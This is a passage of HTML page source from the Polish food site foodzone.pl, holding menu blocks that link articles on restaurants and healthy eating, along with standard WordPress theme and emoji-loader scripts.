</script><div id=td_uid_65_696c7c183d7c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="restauracja na przyjecie" title="O czym pamiętać, urządzając chrzciny w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Letnie smaki w Złotych Tarasach" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_65_696c7c183d7c3" data-td_block_id="td_uid_65_696c7c183d7c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_65_696c7c183d7c3" data-td_block_id="td_uid_65_696c7c183d7c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_66_696c7c183dd03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_66_696c7c183dd03" ><script>var block_td_uid_66_696c7c183dd03 = new tdBlock();
block_td_uid_66_696c7c183dd03.id = "td_uid_66_696c7c183dd03";
block_td_uid_66_696c7c183dd03.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_66_696c7c183dd03_rand","tdc_css_class":"td_uid_66_696c7c183dd03_rand","tdc_css_class_style":"td_uid_66_696c7c183dd03_rand_style"}';
block_td_uid_66_696c7c183dd03.td_column_number = "3";
block_td_uid_66_696c7c183dd03.block_type = "td_block_mega_menu";
block_td_uid_66_696c7c183dd03.post_count = "5";
block_td_uid_66_696c7c183dd03.found_posts = "54";
block_td_uid_66_696c7c183dd03.header_color = "";
block_td_uid_66_696c7c183dd03.ajax_pagination_infinite_stop = "";
block_td_uid_66_696c7c183dd03.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_66_696c7c183dd03);
</script><div id=td_uid_66_696c7c183dd03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="magnez do smarowania" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aronia dla zdrowia" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Zdrowa pokrzywa" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Działanie kolagenu" title="Kolagen &#8211; jego działanie na cały organizm" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nawodnienie organizmu" title="Odpowiednie nawodnienie podstawą zdrowia seniora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_66_696c7c183dd03" data-td_block_id="td_uid_66_696c7c183dd03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_66_696c7c183dd03" data-td_block_id="td_uid_66_696c7c183dd03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696c7c183ebc6
    -->

    <script type="text/javascript" src="https://foodzone.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foodzone.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foodzone.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696c7c18209b8';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696c7c18209b8_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696c7c182c0be';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIyIiwiZGlzcGxheSI6IiJ9fQ==","icon_padding":"2","icon_size":"18","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","inline":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696c7c182c0be_rand","tdc_css_class":"td_uid_32_696c7c182c0be_rand","tdc_css_class_style":"td_uid_32_696c7c182c0be_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696c7c182c0be_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_37_696c7c182d805';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_37_696c7c182d805_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_46_696c7c1835ae7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjciLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJtYXJnaW4tdG9wIjoiMTAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","icon_padding":"2","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNSJ9","float_block":"yes","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 